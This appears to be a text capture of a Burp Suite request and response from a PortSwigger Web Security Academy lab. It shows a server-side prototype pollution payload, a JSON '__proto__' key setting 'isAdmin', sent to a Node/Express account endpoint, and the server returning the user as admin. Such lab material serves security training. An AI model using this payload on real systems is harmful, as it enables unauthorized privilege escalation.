 Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a11004a0303fe6d80bbada5007b00d7.web-security-academy.net
3 Cookie: session=tM92VKty6Ccmi8LIF8qqlkB3bfvZJJ4N
4 Content-Length: 212
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Brave";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
8 Content-Type: application/json;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-US,en;q=0.5
13 Origin: https://0a11004a0303fe6d80bbada5007b00d7.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a11004a0303fe6d80bbada5007b00d7.web-security-academy.net/my-accoun
t?id=wiener
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"tM92VKty6Ccmi8LIF8qqlkB3bfvZJJ4N",
22 "__proto__":{
23 "isAdmin":"True"
24 }
25 }
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"d0-C/bYHMdz0P5+PlERv2aVqQjVdR8"
6 Date: Sun, 08 Jun 2025 17:13:05 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 208
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":true,
"foo":"bar"
}